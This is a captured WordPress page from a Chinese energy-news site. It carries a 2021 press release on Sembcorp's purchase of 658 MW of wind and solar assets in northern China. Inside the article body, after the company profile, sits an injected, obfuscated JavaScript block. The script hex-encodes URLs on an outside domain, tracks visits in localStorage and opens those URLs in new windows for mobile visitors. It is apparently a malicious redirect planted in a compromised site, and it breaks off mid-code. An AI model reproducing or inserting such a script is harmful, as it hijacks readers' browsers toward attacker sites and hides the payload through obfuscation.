

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/790.html
body_size: 13713
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>胜科集团在华收购658兆瓦新能源资产-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F790.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F790.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.mizhifa.cn/790.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=790' />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-790 single-format-standard wp-theme-XIU search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/790.html">胜科集团在华收购658兆瓦新能源资产</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2021-11-12</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(411)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>新加坡，2021年11月12日 – 胜科工业（“胜科”）宣布已通过全资子公司胜科能源投资（上海）有限公司签署股权购买协议，将以约33亿元人民币（约7亿新元）的价格（扣除外部融资）收购深圳中广核三期产业投资基金合伙企业及其附属公司一项在营风电和太阳能资产组合98%的权益。深圳中广核三期产业投资基金合伙企业是一家未上市的私募股权基础设施基金，专注于中国的可再生能源基础设施资产。</p>
<p>该风电和太阳能资产组合总装机容量达658兆瓦，将为推动胜科在中国的进一步增长提供可扩展的可再生能源平台。资产位于能源需求大省河北、河南和山东，根据中国的可再生能源政策,这些资产签订了购电协议，有资格享受固定上网电价。关于该资产组合的更多信息，请参阅《附录》。</p>
<p>胜科工业集团总裁兼首席执行官黄锦贤表示：“在中国收购这一可再生能源增长平台是我们朝着到2025年可再生能源总装机容量达到10吉瓦的目标迈出的重要一步。我们专注于在各业务市场实施我们的增长战略，以实现从棕色向绿色转型。”</p>
<p>胜科工业中国区首席执行官陈光鸿表示：“中国是全球最大的可再生能源市场，也是胜科优先发展的市场之一。通过此次收购，我们在中国的可再生能源资产组合总产能将从725兆瓦翻番至1400兆瓦，包括风电和太阳能资产。这个可扩展的平台将促进我们在中国的发展，并支持我们的运营和技术能力建设。”</p>
<p>此次交易的对价是基于双方自愿的基础，并考虑资产的运营质量以及通过常规估值技术评估的财务状况和现金流而决定。最后的对价将根据交易完成时经审计的财务报告进行调整。胜科的投资将通过内部现金资源和外部借款获得来实现。此次收购预计将于2022年上半年完成，并将受到包括监管部门批准在内的先决条件的限制。</p>
<p><strong>附录</strong></p>
<p><img decoding="async" title="1636704011116038.png" src="https://szby8.cn/upload/doc/20211112/1636704011116038.png" alt="image.png" /></p>
<p><strong>&#8211; 完 &#8211;</strong></p>
<p><strong>关于胜科工业</strong></p>
<p><strong>（公司注册号：199802418D）</strong></p>
<p>胜科工业（胜科）是顶尖的能源与城镇解决方案提供商，致力于创造良好的社会价值，参与建设可持续发展的未来。</p>
<p>总部位于新加坡，胜科凭借领域专业知识和卓越的全球业绩，提供创新的解决方案，支持能源转型和可持续发展。通过专注于发展可再生能源和综合性城镇解决方案业务，胜科致力于实现资产组合转型，迈向更绿色的未来，成为领先的可持续解决方案提供商。</p>
<p>胜科拥有平衡的能源资产组合，总产能逾13吉瓦，其中，可再生能源产能逾3.5吉瓦，包括分布在全球的太阳能、风电和储能。同时，胜科在将未开发土地转化成可持续的综合性城镇方面拥有卓越的业绩，在全亚洲拥有逾12,000公顷的城镇项目。</p>
<p>胜科工业在新加坡证券交易所主板上市，为新加坡海峡时报指数，以及富时社会责任指数、iEdge 新加坡 ESG (iEdge SG ESG) 指数等可持续发展指数的成分股。</p>
<p>胜科在中国已有超过20年的投资经验，业务涉及可再生能源和高效的发电设施，创新的水务与污水处理解决方案以及可持续的城镇发展。作为工业水与污水处理的领导者，胜科在中国的11个省级地区运营着18个能源和水务设施，在河北与内蒙古拥有725兆瓦在营风电资产。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 